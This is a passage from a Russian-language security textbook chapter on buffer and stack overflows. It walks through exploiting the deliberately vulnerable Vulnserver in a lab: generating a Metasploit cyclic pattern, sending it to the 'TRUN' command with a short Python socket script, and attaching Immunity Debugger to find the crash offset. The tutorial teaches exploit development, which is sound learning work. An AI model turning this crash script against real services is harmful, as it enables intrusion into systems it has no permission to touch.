 400 ГЛАВА 16. Переполнение буфера/стека

Далее мы изменим текущее местоположение каталога в окне терминала и запустим инструмент. Эта программа примет длину паттерна в качестве входных данных; если вы помните, мы создали последовательность длиной 10 000 символов, поэтому собираемся использовать то же число для создания шаблона (вы не увидите весь шаблон, созданный скопированным здесь инструментом, поскольку он слишком велик для отображения):

root@kali:/usr/share/Metasploit-framework/tools/exploit# ./pattern_
create.rb -l 10000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9A...

Местоположение смещения

После того как Metasploit сгенерирует полезную нагрузку, мы скопируем ее в наш предыдущий сценарий Python и отправим на сервер. Мы пока не будем его выполнять; скоро увидите почему:

import socket
import sys

# отправить полезную нагрузку, сгенерированную Metasploit, на сервер
msf_chunk = "Aa0Aa1Aa2Aa3Aa4.."

try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
conn=s.connect(('172.16.0.102',9999))
 s.recv(1024)
      s.send('TRUN /.:/' + msf_chunk)
      s.recv(1024)
except:
      print ("Error Occured")
      sys.exit(0)
finally:
      s.close()

Перед выполнением сценария Python убедитесь, что Vulnserver запущен на хосте Windows (помните, что мы уже приводили его к сбою, поэтому вам потребуется перезапустить приложение). Затем мы запустим Immunity Debugger и подключимся к процессу Vulnserver, щелкнув на меню File (Файл) и выбрав Attach (Подключиться) из списка. Откроется новое окно, и мы выберем приложение из списка (оно называется Vulnserver). Как только мы нажмем Attach (Подключиться), Immunity будет приостановлен. На данном этапе мы нажмем Run (Выполнить), и статус изменится с Paused (Приостановлено) на Running (Выполняется) (правый нижний раздел в Immunity Debugger). Теперь пришло время выполнить сценарий Python и посмотреть, что произойдет:

root@kali:~/BFO# python msf_chunk.py